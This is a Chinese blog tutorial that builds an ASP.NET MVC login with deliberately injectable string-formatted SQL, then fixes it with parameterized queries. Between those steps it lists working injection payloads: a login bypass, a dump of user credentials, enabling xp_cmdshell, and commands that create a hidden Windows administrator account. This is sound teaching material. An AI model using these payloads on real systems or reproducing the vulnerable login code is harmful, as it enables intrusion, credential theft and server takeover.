浅谈SQL注入风险 - 一个Login拿下Server
前两天,带着学生们学习了简单的ASP.NET MVC,通过ADO.NET方式连接数据库,实现增删改查。
可能有一部分学生提前预习过,在我写登录SQL的时候,他们鄙视我说:“老师你这SQL有注入,随便都能登录了。不能这么写!”
“呦?小伙子这都知道了?那你说说看 啥是注入?注入只能拿来绕过登录么?”
好吧,竟然在老子面前装逼,看来不给你点儿颜色看看,你还真是不明白天有多高。。
于是乎。。哈哈。大清早的,轻松在班里装了一手好逼。。
呵呵。不说了,下面我把那个项目重写一下发上来吧。演示一下注入有哪些危害。怎么避免等。
(*^_^*) 大牛勿喷。
▁▃▅ 浅谈SQL注入风险 - 一个Login拿下Server ▅▃▁
目录:
本文主要就是介绍SQL注入基本手法,危害,以及如何解决。
技术有点渣渣,大牛勿喷。。。。
一、数据库。
只创建了一个Admin表,结构如下:
1 create table Admin 2 ( 3 Id int primary key identity(1,1) not null, 4 Username nvarchar(50) not null, 5 Password nvarchar(50) not null 6 ) 7 go
插入三条测试数据如下:

二、Web项目
这里为了演示,所以我只搭建了一个简单的三层结构(ASP.NET MVC作为UI,DAL,BLL)以及模型Model:

1. Model模型层的AdminInfo.cs:

1 using System; 2 using System.Collections.Generic; 3 using System.Linq; 4 using System.Text; 5 6 namespace Guying.BlogsDemo.Model 7 { 8 /// <summary> 9 /// Admin 模型 10 /// </summary> 11 public class AdminInfo 12 { 13 /// <summary> 14 /// 编号 15 /// </summary> 16 public int Id { get; set; } 17 18 /// <summary> 19 /// 账号 20 /// </summary> 21 public string Username { get; set; } 22 23 /// <summary> 24 /// 密码 25 /// </summary> 26 public string Password { get; set; } 27 } 28 }
2. Web.config添加连接字符串:
1 <connectionStrings> 2 <add name="BlogDemo" connectionString="server=.;database=BlogDemo;uid=sa;pwd=LonelyShadow" providerName="System.Data.SqlClient"/> 3 </connectionStrings>
3. DAL数据层的DBHelper.cs辅助类:

1 using System; 2 using System.Collections.Generic; 3 using System.Configuration; 4 using System.Linq; 5 using System.Text; 6 7 namespace Guying.BlogsDemo.DAL 8 { 9 /// <summary> 10 /// 数据访问辅助类 11 /// </summary> 12 public class DBHelper 13 { 14 /// <summary> 15 /// BlogDemo 数据库链接字符串 16 /// </summary> 17 public static readonly string CONNECTIONSTRING = ConfigurationManager.ConnectionStrings["BlogDemo"].ConnectionString; 18 } 19 }
4. DAL数据层的AdminService.cs中写了一个登录的Login方法(SQL存在注入):

1 using System; 2 using System.Collections.Generic; 3 using System.Linq; 4 using System.Text; 5 using System.Data.SqlClient; 6 using Guying.BlogsDemo.Model; 7 8 namespace Guying.BlogsDemo.DAL 9 { 10 /// <summary> 11 /// Admin 数据提供 12 /// </summary> 13 public class AdminService 14 { 15 /// <summary> 16 /// Admin 登录 17 /// </summary> 18 /// <param name="adminInfo">登录目标对象</param> 19 /// <returns>返回结果对象,null为登录失败</returns> 20 public AdminInfo Login(AdminInfo adminInfo) 21 { 22 AdminInfo result = null; 23 string sql = string.Format(" select Id,Username,Password from Admin where Username='{0}' and Password='{1}' ", adminInfo.Username, adminInfo.Password); 24 using (SqlConnection conn = new SqlConnection(DBHelper.CONNECTIONSTRING)) 25 { 26 conn.Open(); 27 using (SqlCommand comm = new SqlCommand(sql, conn)) 28 { 29 using (SqlDataReader reader = comm.ExecuteReader()) 30 { 31 if (reader.Read()) 32 { 33 result = new AdminInfo() 34 { 35 Id = (int)reader["Id"], 36 Username = reader["Username"].ToString(), 37 Password = reader["Password"].ToString() 38 }; 39 } 40 } 41 } 42 } 43 return result; 44 } 45 } 46 }
5. BLL业务逻辑的AdminManager.cs:

1 using System; 2 using System.Collections.Generic; 3 using System.Linq; 4 using System.Text; 5 using Guying.BlogsDemo.DAL; 6 using Guying.BlogsDemo.Model; 7 8 namespace Guying.BlogsDemo.BLL 9 { 10 public class AdminManager 11 { 12 private AdminService _AdminService = null; 13 14 public AdminManager() 15 { 16 if (_AdminService==null) 17 { 18 _AdminService = new AdminService(); 19 } 20 } 21 22 /// <summary> 23 /// Admin 登录 24 /// </summary> 25 /// <param name="adminInfo">登录目标对象</param> 26 /// <returns>返回结果对象,null为登录失败</returns> 27 public AdminInfo Login(AdminInfo adminInfo) 28 { 29 return _AdminService.Login(adminInfo); 30 } 31 } 32 }
6. WebUI层的HomeController:

1 using System; 2 using System.Collections.Generic; 3 using System.Linq; 4 using System.Web; 5 using System.Web.Mvc; 6 using Guying.BlogsDemo.Model; 7 using Guying.BlogsDemo.BLL; 8 using System.Text; 9 10 namespace Guying.BlogsDemo.WebUI.Controllers 11 { 12 public class HomeController : Controller 13 { 14 [HttpGet] 15 public ActionResult Login() 16 { 17 return View(); 18 } 19 20 [HttpPost] 21 public ActionResult Login(AdminInfo adminInfo) 22 { 23 AdminManager _AdminManager = new AdminManager(); 24 adminInfo = _AdminManager.Login(adminInfo); 25 JsonResult json = new JsonResult() { Data = adminInfo, ContentEncoding = Encoding.UTF8 }; 26 return json; 27 } 28 29 } 30 }
7. WebUI的Views/Home/Login:

1 @model Guying.BlogsDemo.Model.AdminInfo 2 3 @{ 4 ViewBag.Title = "Login"; 5 } 6 7 <link href="~/CSS/home.login.css" rel="stylesheet" /> 8 9 <div class="box-max"> 10 <h2>Login</h2> 11 <hr /> 12 13 @using (Html.BeginForm()) 14 { 15 @Html.AntiForgeryToken() 16 @Html.ValidationSummary(true) 17 18 <table> 19 <tr> 20 <th>账号:</th> 21 <td> 22 @Html.EditorFor(model => model.Username) 23 @Html.ValidationMessageFor(model => model.Username) 24 </td> 25 </tr> 26 <tr> 27 <th> 28 密码: 29 </th> 30 <td> 31 @Html.EditorFor(model => model.Password) 32 @Html.ValidationMessageFor(model => model.Password) 33 </td> 34 </tr> 35 <tr> 36 <td colspan="2" align="center"> 37 <input type="submit" value="登 录" /> 38 </td> 39 </tr> 40 </table> 41 } 42 </div>
8. WebUIHome/Login的css:

1 *{transition:all 0.3s;} 2 body{margin:0px; padding:0px; background-color:#F8F8F8;} 3 .box-max{ width:500px; margin:100px auto; border:1px solid #CCC; padding:10px; border-radius:10px; background-color:#FFFFFF;} 4 .box-max table{width:100%;} 5 .box-max table tr{line-height:40px;} 6 .box-max table th{text-align:right;} 7 .box-max table td input{width:100%;} 8 .box-max table tr:last-child input{width:auto; padding:5px 10px; background-color:#FFF; border:1px solid black; border-radius:5px; cursor:pointer;} 9 .box-max table tr:last-child input:hover{background-color:#EFEFEF; text-decoration:underline;}
9. 运行结果:

三、注入
1. 废话不多说、直接测试注入。
账号: ' or 1=1 -- ,密码(随意): fuck ,结果如下:

你还在认为注入只是为了绕过登录进入网站么?
那你就错了。

竟然返回的是一个包含整个用户信息的Json?!
这也是一个程序设计的严重不当!
不知道大家前阵子还记得某酒店、某招聘网站,就是因为移动App,被人抓包,截取到了一个request,提交id,则会返回其所有基本信息。
最后导致千万级数据泄露。
也就是类似于下面这样操作:
2. 获取所有用户信息:
这里需要主键字段,我就不注入检测了,假设我们已经测出了主键为ID。
那么我们可以登录这样写(密码随意):
账号: ' or (1=1 and Id=1) -- ,返回结果: {"Id":1,"Username":"admin","Password":"admin1234"} ;
账号: ' or (1=1 and Id=2) -- ,返回结果: {"Id":2,"Username":"zhangsan","Password":"666666"} ;
账号: ' or (1=1 and Id=3) -- ,返回结果: {"Id":3,"Username":"lisi","Password":"888888"}
如果我们写一个程序,循环发送这个请求,将获得的数据保存,那么你的用户数据裤子是不是也要被脱得干干净净了?
3. 下一步,经典的开启xp_cmdshell(看不懂的自行Google):
账号: ' or 1=1; exec sp_configure 'show advanced options',1; reconfigure; exec sp_configure 'xp_cmdshell',1; reconfigure; --
后面操作的结果就不用看了,也是返回前面登录用户的Json,但是已经成功执行后面的代码了。
然后,xp_cmdshell已经获取了,你还想干什么不行?
这里我只做一个概念性的测试,演示一下其危害。
根据项目的不同,注入可能还会导致更严重的后果。
当然,你也可以创建文件,添加任务等,例如这样:
添加隐藏账号,并提升管理员组:
账号填写: ' or 1=1; exec xp_cmdshell 'echo net user $fuck 123456 /add > D:\a.bat & echo net localgroup administrators $fuck /add >> D:\a.bat & echo exit >> D:\a.bat' --
修改权限/修改所有者:
账号填写: ' or 1=1; exec xp_cmdshell 'icacls D:\a.bat /setowner everyone & icacls D:\a.bat /grant everyone:F' --
执行:
账号填写: ' or 1=1; exec xp_cmdshell 'D: & D:\a.bat' --
结果:

好吧,上面DOS你懂得。
当然,你还可以通过DOS xxxxxxxxxxxxxxxxxxxxxxxxxxxxx。。。
四、如何避免
这个应该很简单吧,其实就是我们日常编码习惯的问题。
登录SQL可以改成通过SqlParameter传参的方式,返回结果可以设置返回bool来标识成功/失败,修改后的方法如下:

1 using System; 2 using System.Collections.Generic; 3 using System.Linq; 4 using System.Text; 5 using System.Data.SqlClient; 6 using Guying.BlogsDemo.Model; 7 8 namespace Guying.BlogsDemo.DAL 9 { 10 /// <summary> 11 /// Admin 数据提供 12 /// </summary> 13 public class AdminService 14 { 15 /// <summary> 16 /// Admin 登录 17 /// </summary> 18 /// <param name="adminInfo">登录目标对象</param> 19 /// <returns>返回操作结果,true成功 / false失败</returns> 20 public bool Login(AdminInfo adminInfo) 21 { 22 int count = 0; 23 string sql = " select count(1) from Admin where Username=@Username and Password=@Password "; 24 using (SqlConnection conn = new SqlConnection(DBHelper.CONNECTIONSTRING)) 25 { 26 conn.Open(); 27 using (SqlCommand comm = new SqlCommand(sql, conn)) 28 { 29 comm.Parameters.AddRange(new[] { new SqlParameter("@Username", adminInfo.Username), new SqlParameter("@Password", adminInfo.Password) }); 30 count = (int)comm.ExecuteScalar(); 31 } 32 } 33 return count > 0; 34 } 35 } 36 }
平时写代码,多注意下这些问题。
当然,数据库的存储过程也不是没卵用的咸鱼,记得多用。
五、 没了
就是演示一下危害,什么年代了都,不应该出现注入的问题了吧。
毕竟每个项目不一样,指不定注入还会导致什么问题呢。
最后。。。。。。。。。。。大牛勿喷。么么哒~
【来自:张董'Blogs:http://www.cnblogs.com/geeksss,转载请注明出处。】
亲们。码字不容易,觉得不错的话记得点赞哦。。

 通过案例,演示SQL注入的危害,可能导致数据脱裤,甚至服务器沦陷。并且简单演示了如何避免。
通过案例,演示SQL注入的危害,可能导致数据脱裤,甚至服务器沦陷。并且简单演示了如何避免。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号